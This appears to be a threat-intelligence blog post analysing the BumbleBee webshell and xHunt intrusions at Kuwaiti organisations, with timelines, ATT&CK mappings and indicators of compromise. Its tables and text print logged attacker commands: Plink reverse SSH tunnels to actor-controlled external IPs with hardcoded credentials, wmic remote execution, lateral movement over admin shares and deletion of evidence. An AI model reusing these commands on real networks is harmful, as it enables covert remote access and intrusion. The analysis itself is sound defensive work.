

In September 2020, we began investigating a Microsoft Exchange server at a Kuwaiti organization that a threat group compromised as part of a continued xHunt campaign. This investigation resulted in the discovery of two new backdoors called TriFive and Snugy, which we discussed in a prior blog, as well as a new webshell that we call BumbleBee that we will explain in greater detail in this blog. We use this name because the color scheme of the BumbleBee webshell includes white, black and yellow, as seen in Figure 1.

The actor used the BumbleBee webshell to upload and download files to and from the compromised Exchange server, but more importantly, to run commands that the actor used to discover additional systems and to move laterally to other servers on the network. We found BumbleBee hosted on an internal Internet Information Services (IIS) web server on the same network as the compromised Exchange server, as well as on two internal IIS web servers at two other Kuwaiti organizations. As mentioned in our prior xHunt Campaign blog, we still do not know the initial infection vector used to compromise the Exchange server, as this appears to have occurred prior to the logs we were able to collect.

We observed the actor interacting directly with the BumbleBee webshell on the compromised Exchange server of the Kuwaiti organization, as this server was accessible from the internet. The actor used Virtual Private Networks (VPNs) provided by Private Internet Access when directly accessing BumbleBee on internet-accessible servers. The actor would frequently switch between different VPN servers to change the external IP address of the activity that the server would store in the logs. Specifically, the actor changed the IP address to appear to be from different countries, including Belgium, Germany, Ireland, Italy, Luxembourg, the Netherlands, Poland, Portugal, Sweden and the United Kingdom. We believe this is an attempt to evade detection and make analysis of the malicious activities more difficult. We also observed the actor switching between different operating systems and browsers, specifically Mozilla Firefox or Google Chrome on Windows 10, Windows 8.1 or Linux systems. This suggests the actor has access to multiple systems and uses this to make analysis of the activities more difficult, or that there are multiple actors involved, who have differing preferences for operating systems and browsers.



In addition to using VPNs, the actor used SSH tunnels to interact with BumbleBee webshells hosted on internal IIS web servers that are not accessible directly from the internet at all three Kuwaiti organizations. The commands executed on the servers via BumbleBee suggest that the actor used the PuTTY Link (Plink) tool to create SSH tunnels to access services internal to the compromised network. We observed the actor using Plink to create an SSH tunnel for TCP port 3389, which suggests that the actor used the tunnel to access the system using Remote Desktop Protocol (RDP). We also observed the actor creating SSH tunnels to internal servers for TCP port 80, which suggests the actor used the tunnel to access internal IIS web servers. We believe that the actor accessed these additional internal IIS web servers to leverage file uploading functionality in internal web applications to install BumbleBee as a method of lateral movement.

Palo Alto Networks Next-Generation Firewall customers are protected from these xHunt-related attacks with Threat Prevention, URL Filtering and DNS Security subscriptions.

BumbleBee Webshell

The threat group involved in the xHunt campaign compromised an Exchange server at a Kuwaiti organization and installed a webshell that we call BumbleBee. We call the webshell BumbleBee because the color scheme of the webshell includes white, black and yellow, as seen in Figure 1. BumbleBee is pretty straightforward. It allows an attacker to execute commands and upload and download files to and from the server. The interesting part of BumbleBee is that it requires an actor to supply one password to view the webshell and a second password to interact with the webshell.

To view the BumbleBee webshell, the actor must provide a password in a URL parameter named parameter. Otherwise, the form used to interact with BumbleBee will not display in the browser. To check the supplied password for authentication, the webshell will generate an MD5 hash of the parameter value and check it with a hardcoded MD5 hash, which in the BumbleBee sample hosted on the compromised Exchange server we observed was an MD5 hash of 1B2F81BD2D39E60F1E1AD05DD3BF9F56 for the password string fkeYMvKUQlA5asR. Once displayed, BumbleBee provides the actor three main functionalities:

- Executing commands via cmd /c

- Uploading files to the server to a specified folder (c:\windows\temp by default).

- Download files from the server.

To carry out any of these functions, the actor must supply a second password (in the field with the added “password” label in Figure 1). The BumbleBee webshell will generate an MD5 hash of the password and check it with a hardcoded MD5 hash before carrying out the functionality. The MD5 hash checked prior to carrying out the actor’s desired actions was 36252C6C2F616C5664A54058F33EF463, but we were unfortunately unable to determine the string form of this password. While we did not know the password required to use BumbleBee’s functionality, we were able to determine the commands executed via the webshell by analyzing logs from the compromised Exchange server, which we will discuss in detail in a later section of this blog.

While carrying out our analysis, we found a second BumbleBee webshell that contained different MD5 hashes for viewing the webshell and executing commands, which were A2B4D934D394B54672EA10CA8A65C198 and 28D968F26028D956E6F1199092A1C408, respectively. We determined that the hash of A2B4D934D394B54672EA10CA8A65C198 was for the password TshuYoOARg3fndI, but we were unable to determine the string for the second hash. This webshell was hosted at an internal IIS web server at the same Kuwaiti organization where the original BumbleBee was found on a compromised Exchange server. We also found this specific BumbleBee sample hosted on internal IIS web servers at two other organizations in Kuwait. We were able to collect endpoint logs from an internal IIS web server at one of the two Kuwaiti organizations to determine the commands executed via BumbleBee, which we will also discuss in a later section of this blog.

Interactions With Compromised Microsoft Exchange Server

To determine the actor’s activities regarding the compromised Exchange server of a Kuwaiti organization, we collected IIS server logs from the Exchange server and the logs generated for the system by Cortex XDR. Within the IIS logs, we were able to observe the HTTP POST requests generated when the actor issued commands via the BumbleBee webshell installed on the compromised Exchange server. Using the IIS logs, we were also able to observe the actor logging into a compromised email account via Outlook Web App and carrying out specific activities once logged in, such as viewing emails and searching for other email accounts on the compromised network.

Unfortunately, the compromised Exchange server cannot log the data within the POST requests, so while we know how many commands were issued from these logs, we do not know the actual commands that the actor executed. Also, we were only able to collect 34 days’ worth of logs from the period between Jan. 31, 2020, and Sept. 16, 2020, which did not include all the IIS logs from the compromised Exchange server. Due to these large gaps in logs, we do not have a complete picture of the activity or even visibility into the beginning of the actor’s interactions with the compromised Exchange server. For example, the IIS logs show the first BumbleBee webshell activity on Feb. 1, 2020, but they also show the TriFive backdoor logging into a compromised email account every five minutes starting at 12:02 AM UTC on Jan. 31, 2020. The TriFive beacons every five minutes suggest it was repeatedly running via the scheduled task discussed in our previous blog on the backdoors related to this incident, which also suggests that the actor had already gained sustained access to the compromised Exchange server before what our collected logs show.

Using the IIS logs we were able to collect from the compromised Exchange server, we were able to put together a timeline of the actor’s activity, including interactions with the BumbleBee webshell. On Feb. 1 and July 27, 2020, the actor logged into the Exchange server via Outlook Web App using compromised credentials. The actor used the search functionality within Outlook Web App to search for email addresses, including searching for the domain name of the compromised Kuwaiti organization to get a full list of email addresses, as well as specific keywords, such as helpdesk. We also saw the actor viewing emails in the compromised account’s inbox, specifically emails from service providers and technology vendors. Additionally, the actor viewed alert emails from a Symantec product and Fortinet’s FortiWeb product. The act of searching for emails to the helpdesk and viewing security alert emails suggests that the threat actor was interested in determining whether the Kuwaiti organization had become aware of the malicious activities.

In regard to the BumbleBee webshell activity, the important pieces of information in the IIS logs used to generate a timeline were:

- Timestamp of the HTTP requests.

- Actor’s IP address.

- User-agent in HTTP request provides the actor’s operating system and browser version.

- ClientId in the URL parameters is a unique identifier for the client provided by the Exchange server via a server-side cookie.

Table 1 in the Appendix provides the timeline of activity regarding the actor’s use of the BumbleBee webshell, which began on Feb. 1, 2020, according to the logs we were able to collect. While creating this timeline, we noticed a few interesting observables and behaviors exhibited by the actor when interacting with BumbleBee, including:

- All but one of the IP addresses used by the actor are associated with a VPN provided by Private Internet Access, with the other IP address belonging to FalcoVPN.

- The actor switched between VPN servers in different locations to change IP address and to appear to originate from different countries, specifically Belgium, Germany, Ireland, Italy, Luxembourg, the Netherlands, Poland, Portugal, Sweden and the United Kingdom.

- The actor used a combination of operating systems and browsers when interacting with BumbleBee, specifically FireFox (

) or Chrome (

) or Chrome (  ) on Windows 10 (

) on Windows 10 (  ), Windows 8.1 (

), Windows 8.1 (  ) or Linux systems (

) or Linux systems (  ).

).

Commands Executed via BumbleBee

As we previously mentioned, the compromised Exchange server of a Kuwaiti organization does not log the POST data within the IIS logs, so we were unable to extract the commands run on the BumbleBee webshell. However, we used overlapping timestamps to correlate the activity in the IIS logs with the command prompt activity seen in Cortex XDR logs to determine the commands executed on the server. Unfortunately, we did not have visibility into the commands executed on BumbleBee until Sept. 16, 2020, when Cortex XDR was installed on the compromised Exchange server in response to the suspicious activity. We were also able to determine the commands run on the BumbleBee webshell hosted on the internal IIS web server at one of the two other Kuwaiti organizations as well.

Based on the Cortex XDR logs, the actor spent three hours and 37 minutes on Sept. 16, 2020, running commands via the BumbleBee webshell installed on the compromised Exchange server. Table 2 in the Appendix shows all the commands and the MITRE ATT&CK technique identifiers that best describe the activities carried out. The commands show the actor:

- Performing network discovery (T1018) using ping and net group commands, as well as PowerShell (T1059.001), to find additional computers on the network.

- Performing account discovery (T1087) using the whoami and quser commands.

- Determining the system time (T1124) using the W32tm and time commands.

- Creating an SSH tunnel (T1572) using Plink (RTQ.exe) to a remote host.

- Using RDP (T1021.001) over the SSH tunnel to control the compromised computer.

- Laterally moving (T1570) to another system by mounting a shared folder, copying Plink (RTQ.exe) to a remote system and using Windows Management Instrumentation (WMI) (T1047) to create an SSH tunnel for RDP access.

- Removing evidence of their presence by deleting (T1070.004) BumbleBee after they were done issuing commands.

The commands listed in Table 2 in the Appendix also show the actor using Plink (RTQ.exe) to create an SSH tunnel to an external IP address 192.119.110[.]194, as seen in the following command:

echo y | c:\windows\temp\RTQ.exe 192.119.110[.]194 -C -R 0.0.0.0:8081:<redacted IP #2>:3389 -l bor -pw 123321 -P 443

The IP address overlaps with other related infrastructure that we will discuss in a later section of this blog. Most importantly, the username and password of bor and 123321 used to create the SSH tunnel overlaps directly with prior xHunt activity. These exact credentials were listed within the cheat sheet found within the Sakabota tool, which provided an example command that the actor could use to create SSH tunnels using Plink. We believe the actor used the example command from the cheat sheet as a basis for the commands they used to create the SSH tunnels via BumbleBee.

The actor creates these SSH tunnels to connect to non-internet accessible RDP services on the Windows system, specifically to use RDP to interact with the compromised system and to use Graphical User Interface (GUI) applications. The actor also uses these SSH tunnels to move laterally to other systems on the network, specifically to access internal systems that are not remotely accessible from the internet, as depicted in Figure 2.

In addition to analyzing commands executed on the compromised Exchange server, we also analyzed the commands executed on the BumbleBee webshell at an internal IIS web server hosted at one of the two other Kuwaiti organizations. On Sept. 10, 2020, we found that the actor ran several commands to perform network and user account discovery. Additionally, the actor used BumbleBee to upload a second webshell with a filename of cq.aspx. The actor used this second webshell to run a PowerShell script that issued SQL queries to a Microsoft SQL Server database.

The actor first issued a SQL query to check the version of SQL server, followed by the actor issuing two additional queries that were very specific to the web application running on the IIS web server. The PowerShell script used to issue the SQL queries is very similar to scripts that were included in a Microsoft Technet forum post titled Running SQL via PowerShell, which suggests the actor may have used this forum post as a basis for the PowerShell script. We were unable to obtain the second webshell, as the actor deleted it via the BumbleBee webshell when they were finished. Table 3 in the Appendix shows the commands executed via BumbleBee on Sept. 10, 2020.

The logs on the IIS web server hosting the BumbleBee webshell used to issue the commands in Table 3 only included internal IP addresses for the source of the activity. The internal IP addresses suggested this web server was not publicly accessible and did not expose the actor’s source IP address. However, all of the attempts to access BumbleBee and run the commands in Table 3 had 192.119.110[.]194:8083 as the host in the URL of the referrer field within the web server logs. This external IP address in the referrer field suggests that the actor was accessing BumbleBee via an SSH tunnel. The IP address in the referrer field is also the same as in the command issued to create the SSH tunnels for RDP access that we observed on the compromised Exchange server, as shown in Table 2.

File Uploader and SSH Tunnels

During our research, we found a second BumbleBee webshell that was hosted on an internal IIS web server at the initial Kuwaiti organization, as well as on internal IIS web servers at two other Kuwaiti organizations. This BumbleBee webshell had different passwords to view and run commands compared to the first sample we analyzed. The second BumbleBee webshell required the actor to include the password TshuYoOARg3fndI within a URL parameter aptly named parameter. As with the initial BumbleBee sample, we do not know the password the actor must include to be able to run commands on the webshell.

By analyzing artifacts on the internal IIS web server, we were able to determine that on July 16, 2020, the actor ran similar commands to create SSH tunnels using Plink as those seen in Table 2 in the Appendix. We determined the actor executed commands that use the same username and password as seen in the xHunt cheat sheet, but with a different external IP address controlled by the actor, as in the following:

1.exe 142.11.211[.]79 -C -R 0.0.0.0:8080:10.x.x.x:80 -l bor -pw 123321 -P 443

SVROOT.exe 142.11.211[.]79 -C -R 0.0.0.0:8081:10.x.x.x:80 -l bor -pw 123321 -P 443

These commands differ from those used to create the SSH tunnel on the compromised Exchange server that allowed the actor to connect to the server using RDP over TCP port 3389. The commands above attempt to create a tunnel to allow the actor to access web servers hosted at other internal servers over TCP port 80. We believe the actor used these SSH tunnels to gain access to web servers on other internal networks with hopes of finding similar file uploading functionality on those servers. If found, we believe the actor would use the file uploading functionality to upload a webshell to compromise the remote server for lateral movement.

We checked the IIS logs that contained BumbleBee webshell activity and found three external IP addresses within the URLs of the referrer field of inbound HTTP requests. The presence of these IP addresses in the referrer field suggests that the actor used the SSH tunnels to access the web servers by including the following IP and TCP ports in the URL field of their browser:

142.11.211[.]79:8080

142.11.211[.]79:8081

91.92.109[.]59:1234

91.92.109[.]59:1255

91.92.109[.]59:1288

91.92.109[.]59:1289

192.119.110[.]194:8083

Related xHunt Infrastructure

The inbound requests to the BumbleBee webshell hosted on the compromised Exchange server did not provide any decent pivot points to other xHunt infrastructure, as all the external IP addresses were of VPN servers the actor used when interacting with the webshell. Fortunately, we were able to extract known xHunt infrastructure used as the remote servers for the SSH tunnels that the actor created to access systems via RDP and internal web services. The three external servers used for the SSH tunnels were 192.119.110[.]194, 142.11.211[.]79 and 91.92.109[.]59, which provided overlaps with other infrastructure seen in the chart in Figure 3.

![We were able to extract known xHunt infrastructure used as the remote servers for the SSH tunnels that the actor created to access systems via RDP and internal web services. The three external servers used for the SSH tunnels were 192.119.110[.]194, 142.11.211[.]79 and 91.92.109[.]59, which provided overlaps with other infrastructure seen in this chart.](https://unit42.paloaltonetworks.com/wp-content/uploads/2020/12/word-image-49.png)

These three IP addresses used for the remote location of the SSH tunnel resolved to the domains ns1.backendloop[.]online and ns2.backendloop[.]online. More recently, these two domains have resolved to an IP address of 192.255.166[.]158, which may suggest that the actor is using a server at this IP address in current operations. The 91.92.109[.]59 IP address also resolved to various subdomains on the following domains, suggesting that they are also part of the actor’s infrastructure:

backendloop[.]online

bestmg[.]info

windowsmicrosofte[.]online

The domain windowsmicrosofte[.]online contains the substring microsofte, which was seen in the Hisoka C2 domain of microsofte-update[.]com as mentioned in our initial publication on xHunt’s attacks on Kuwaiti shipping and transportation organizations. Unfortunately, we have not seen any of these domains used by the actor within our telemetry, so we cannot determine their purpose within the actor’s operations.

Conclusion

The xHunt campaign continues as the actor installed a webshell we call BumbleBee on a compromised Exchange server of a Kuwaiti organization, which we found hosted on an internal IIS web server on the same network. We also discovered BumbleBee on two internal IIS web servers at two other Kuwaiti organizations as well. While we know the actor used the file uploading functionality of a web application to install BumbleBee onto internal IIS web servers, we are still unsure if the actor installed BumbleBee on the compromised Exchange server by exploiting a vulnerability or by moving laterally from another system on the network.

The actor used BumbleBee to run commands on the compromised servers at the three Kuwaiti organizations, including commands to discover user accounts and other systems on the network, as well as commands to move laterally to other systems on the network. Additionally, the actor created SSH tunnels to access systems via RDP and to access internal web servers from external servers controlled by the actor. The actor used the same username and password for the SSH tunnels that we observed within the cheat sheet included in the Sakabota tool, which was developed and exclusively used by the actor.

The external servers used by the actor for the SSH tunnels were seen in activity at two of the three Kuwaiti organizations, which suggests this actor reuses infrastructure when interacting with multiple target networks. These external servers also resolved to several related domains, suggesting that they are not only used to establish SSH tunnels, but used more generally for infrastructure across other portions of their operations.

From this analysis, we determined that the actor prefers to use VPNs provided by Private Internet Access when interacting directly with the targeted networks to conceal their true location. The actor would also switch VPN servers often while issuing commands on the webshell to make the activity appear to originate in many different countries. The actors also used a VPN when logging into compromised email accounts on the Exchange server of the Kuwaiti organization, in which they specifically looked for helpdesk-related emails and emails generated by security alerts. The attempts to conceal their location and the focus on viewing emails that might notify administrators of the compromised network of the attacker’s presence may explain how the actor was able to maintain a presence on the compromised network for many months.

Palo Alto Networks Next-Generation Firewall customers are protected from the attacks outlined in this blog with the following security subscriptions:

- Threat Prevention signatures “BumbleBee Webshell File Detection” and “BumbleBee Webshell Command and Control Traffic Detection” detects BumbleBee webshell activity.

- Actor’s related infrastructure has been categorized as malicious in URL Filtering and DNS Security.

Additional Resources

- xHunt Campaign: Newly Discovered Backdoors Using Deleted Email Drafts and DNS Tunneling for Command and Control

- xHunt Campaign: New Watering Hole Identified for Credential Harvesting

- xHunt Campaign: xHunt Actor’s Cheat Sheet

- xHunt Campaign: New PowerShell Backdoor Blocked Through DNS Tunnel Detection

- xHunt Campaign: Attacks on Kuwait Shipping and Transportation Organizations

Appendix

Indicators of Compromise

142.11.211[.]79

91.92.109[.]59

192.119.110[.]194

192.255.166[.]158

backendloop[.]online

bestmg[.]info

windowsmicrosofte[.]online

BumbleBee Webshell Activity on Exchange Server

| Start

Time (UTC) |

Commands | IP Address | Client ID | OS and Browser from User Agent |

| 2/1/20 10:47 | 0 | 77.243.191[.]20  |

POQSBWBKAHZLRWNZFVPG |   |

| 2/1/20 11:37 | 12 | 185.220.70[.]144  |

RCWIWFL0MCDGZKGO0A |   |

| 2/1/20 12:38 | 0 | 193.176.86[.]134  |

RCWIWFL0MCDGZKGO0A |   |

| 2/1/20 12:58 | 75 | 82.102.21[.]219  |

NCHOOJMDGUYAOWZVXJQDG |   |

| 6/28/20 11:09 | 3 | 89.26.241[.]70  |

ITKVJLNUKULNR0PBAWQ |   |

| 7/25/20 7:56 | 0 | 23.92.127[.]18  |

IJFHUUAID0FGS9YQEMHCG |   |

| 7/25/20 10:44 | 15 | 196.52.84[.]35  |

IJAJGSWXUWVDVMMUHQQ |   |

| 7/25/20 13:59 | 7 | 196.52.84[.]52  |

IJAJGSWXUWVDVMMUHQQ |   |

| 7/26/20 6:43 | 3 | 185.220.70[.]139  |

IJAJGSWXUWVDVMMUHQQ |   |

| 7/26/20 7:41 | 4 | 185.230.127[.]233  |

IJAJGSWXUWVDVMMUHQQ |   |

| 7/26/20 11:26 | 5 | 185.230.127[.]239  |

IJAJGSWXUWVDVMMUHQQ |   |

| 7/27/20 4:52 | 1 | 193.176.86[.]170  |

IJAJGSWXUWVDVMMUHQQ |   |

| 7/27/20 10:31 | 3 | 212.102.52[.]134  |

IJAJGSWXUWVDVMMUHQQ |   |

| 9/6/20 10:58 | 0 | 212.102.35[.]102  |

IIARASUWFCYUBMI0NA |   |

| 9/8/20 6:37 | 24 | 196.52.84[.]30  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/8/20 8:22 | 0 | 185.230.127[.]238  |

HKPBNWFKIYLNWUGAHJA |   |

| 9/8/20 8:48 | 0 | 185.230.127[.]238  |

<several unique> |   |

| 9/8/20 11:40 | 9 | 185.230.127[.]238  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/8/20 13:31 | 1 | 212.102.52[.]134  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/9/20 5:57 | 3 | 89.238.139[.]52  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/10/20 18:58 | 24 | 195.181.170[.]242  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/12/20 7:13 | 26 | 89.238.137[.]37  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/12/20 10:29 | 2 | 212.102.52[.]134  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/15/20 0:04 | 7 | 92.223.89[.]137  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/15/20 5:28 | 2 | 85.203.46[.]99  |

OWITUR9UOKSZPXDKFBW |   |

| 9/15/20 10:45 | 5 | 185.246.208[.]197  |

YEHIZAWKCLYFMDS9Q |   |

| 9/15/20 11:24 | 1 | 77.243.191[.]20  |

VOICHQVTFKIDXTCAKA |   |

| 9/15/20 13:24 | 4 | 92.223.89[.]134  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/15/20 13:30 | 6 | 185.246.208[.]197  |

YEHIZAWKCLYFMDS9Q |   |

| 9/15/20 14:49 | 3 | 92.223.89[.]136  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/15/20 15:13 | 3 | 89.238.139[.]52  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/15/20 15:17 | 1 | 195.181.170[.]243  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/15/20 15:17 | 1 | 89.238.139[.]52  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/15/20 15:17 | 7 | 195.181.170[.]243  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/15/20 15:24 | 3 | 89.238.139[.]52  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/15/20 15:24 | 1 | 195.181.170[.]243  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/16/20 5:32 | 56 | 84.17.55[.]68  |

YEHIZAWKCLYFMDS9Q |   |

| 9/16/20 13:42 | 6 | 46.246.3[.]254  |

INAYIKTWB0WGQOW0SRHWAQ |   |

| 9/16/20 14:33 | 0 | 46.246.3[.]254  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/16/20 14:34 | 9 | 46.246.3[.]254  |

INAYIKTWB0WGQOW0SRHWAQ |   |

| 9/16/20 15:44 | 52 | 46.246.3[.]253  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/16/20 16:15 | 2 | 46.246.3[.]254  |

INAYIKTWB0WGQOW0SRHWAQ |   |

| 9/16/20 16:17 | 13 | 46.246.3[.]253  |

QAFCNW0FN0ENKWGZPEPVW |   |

| 9/16/20 17:21 | 1 | 46.246.3[.]254  |

QAFCNW0FN0ENKWGZPEPVW |   |

Table 1. Actor activity using BumbleBee webshell on compromised Exchange server.

Commands Executed via BumbleBee on Exchange Server

| Time (UTC) on 9/16/2020 | Command Executed | ATT&CK IDs |

| 13:42:12 | ping -n 1 -a <redacted IP #1> | T1018 |

| 13:42:27 | quser /server:dc.<redacted root domain> | T1087 |

| 14:27:39 | ipconfig /all | T1016 |

| 14:27:51 | W32tm /query /computer:<redacted IP #1> /configuration | T1124 |

| 14:29:06 | W32tm /query /computer:<redacted IP #1> /configuration | T1124 |

| 14:34:25 | quser /server:<redacted IP #1> | T1087 |

| 14:36:57 | echo y | echo q | echo y | echo q | echo y | echo q |echo y | echo q | echo y | echo q | echo y | echo q | time | T1124 |

| 14:37:11 | echo y | echo q | echo y | echo q | echo y | echo q |echo y | echo q | echo y | echo q | echo y | echo q | time | T1124 |

| 14:43:34 | quser /server:<redacted IP #1> | T1087 |

| 14:43:53 | quser /server:<redacted IP #2> | T1087 |

| 14:49:14 | quser /server:<redacted IP #1> | T1087 |

| 14:49:33 | quser <redacted username #1> /server:<redacted hostname #1> | T1087 |

| 15:43:13 | ipconfig /all | T1016 |

| 15:43:21 | quser /server:<redacted IP #1> | T1087 |

| 15:44:53 | dir c:\windows\temp\*.exe | T1083 |

| 15:45:15 | echo y | c:\windows\temp\RTQ.exe 192.119.110[.]194 -C -R 0.0.0.0:8081:<redacted IP #2>:3389 -l bor -pw 123321 -P 443 | T1572, T1021.001 |

| 15:45:26 | whoami | T1033 |

| 15:45:32 | echo y | c:\windows\temp\RTQ.exe 192.119.110[.]194 -C -R 0.0.0.0:8081:<redacted IP #2>:3389 -l bor -pw 123321 -P 443 | T1572, T1021.001 |

| 15:46:11 | c:\windows\temp\RTQ.exe | T1059.003 |

| 15:46:21 | whoami /priv | T1033 |

| 15:48:15 | net group “Domain Computers” /domain | T1069 |

| 15:48:35 | ping -n 1 <redacted hostname #2> | T1018 |

| 15:49:30 | net use \<redacted IP #3>\C$ /user:<redacted domain>\<redacted username #2> <redacted password #1> | T1021.002 |

| 15:50:22 | copy c:\windows\temp\RTQ.exe \<redacted IP #3>\C$\windows\temp\RTQ.exe | T1560, T1021.002 |

| 15:50:28 | \<redacted IP #3>\C$\windows\temp\RTQ.exe | T1059.003, T1021.002 |

| 15:51:59 | wmic /node:”<redacted IP #3>” /user:<redacted domain>\<redacted username #2> /PASSWORD:<redacted password #1> process call create “cmd.exe /c c:\windows\temp\RTQ.exe >> C:\windows\temp\r.txt” | T1047 |

| 15:52:22 | type \<redacted IP #3>\C$\windows\temp\r.txt | T1039,

T1021.002 |

| 15:53:36 | wmic /node:”<redacted IP #3>” /user:<redacted domain>\<redacted username #2> /PASSWORD:<redacted password #1> process call create “cmd.exe /c c:\windows\temp\RTQ.exe 192.119.110[.]194 -C -R 0.0.0.0:8082:<redacted IP #2>:3389 -l bor -pw 123321 -P 443” | T1047, T1572,

T1021.001 |

| 15:55:14 | wmic /node:”<redacted IP #3>” /user:<redacted domain>\<redacted username #2> /PASSWORD:<redacted password #1> process call create “cmd.exe /c c:\windows\temp\RTQ.exe 192.119.110[.]194 -C -R 0.0.0.0:8084:0.0.0.0:3389 -l bor -pw 123321 -P 443” | T1047, T1572, T1021.001 |

| 15:56:55 | del \<redacted IP #3>\C$:\windows\temp\RTQ.exe | T1070.004, T1021.002 |

| 15:57:03 | del \<redacted IP #3>\C$\windows\temp\RTQ.exe | T1070.004, T1021.002 |

| 15:57:10 | del \<redacted IP #3>\C$\windows\temp\RTQ.exe /F | T1070.004, T1021.002 |

| 15:58:00 | wmic /node:”<redacted IP #3>” /user:<redacted domain>\<redacted username #2> /PASSWORD:<redacted password #1> process call create “cmd.exe /c del c:\windows\temp\RTQ.exe /F” | T1047, T1070.004 |

| 15:58:05 | wmic /node:”<redacted IP #3>” /user:<redacted domain>\<redacted username #2> /PASSWORD:<redacted password #1> process call create “cmd.exe /c del c:\windows\temp\RTQ.exe” | T1047, T1070.004 |

| 15:58:19 | dir \<redacted IP #3>\C$:\windows\temp\*.exe | T1083, T1021.002 |

| 15:58:25 | dir \<redacted IP #3>\C$\windows\temp\*.exe | T1083, T1021.002 |

| 15:58:38 | dir \<redacted IP #3>\C$\windows\temp\r.txt | T1083, T1021.002 |

| 15:58:43 | del \<redacted IP #3>\C$\windows\temp\r.txt | T1070.004, T1021.002 |

| 15:59:25 | wmic /node:”<redacted IP #3>” /user:<redacted domain>\<redacted username #2> /PASSWORD:<redacted password #1> process call create “cmd.exe /c tasklist > C:\windows\temp\r.txt” | T1047 |

| 15:59:29 | type \<redacted IP #3>\C$\windows\temp\r.txt | T1039, T1021.002 |

| 15:59:48 | wmic /node:”<redacted IP #3>” /user:<redacted domain>\<redacted username #2> /PASSWORD:<redacted password #1> process call create “cmd.exe /c taskkill /IM “RTQ.exe” /F” | T1047 |

| 15:59:55 | dir c:\windows\temp\*.exe | T1083 |

